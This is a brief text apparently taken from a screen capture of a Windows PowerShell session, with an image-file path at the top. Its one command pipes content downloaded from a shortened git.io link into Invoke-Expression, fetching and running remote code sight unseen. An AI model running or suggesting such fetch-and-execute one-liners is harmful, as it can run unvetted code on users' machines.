 nimy
Windows PowerShell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\ctrlb> Invoke-Expression (Invoke-WebRequest  http://git.io/vn1hQ).Content
Address http://git.io/b3oo